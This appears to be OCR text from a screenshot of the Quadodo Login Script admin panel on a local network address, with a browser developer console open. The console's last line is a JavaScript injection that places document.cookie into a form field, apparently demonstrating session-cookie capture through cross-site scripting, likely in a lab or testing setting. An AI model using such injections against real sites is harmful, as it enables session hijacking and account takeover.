 Administration Panel
192.168.0.4:8050/admincp.php#
Search
0:1
Most Visited Getting Started Correo Redes Sociales Entretenimiento Intereses Universidad http://192.168.0.3:8050/ Utilitarios Desarrollo Compras
Main Users Groups Pages Permissions Invitations
Main PHP Info Updates Configuration
Welcome to the administration panel and thanks for choosing the Quadodo Login Script!
You will be able to configure many settings in this panel, ranging from user settings to group settings. All you have to do is
click one of the tabs above to see what you can do.
Console HTML CSS Script DOM Net Cookies Search within Console panel
Clear Persist Profile All Errors Warnings Info Debug Info Cookies
links["tab1"][0] = '<input type="text" name="sesion" value="'+document.cookie+'" />'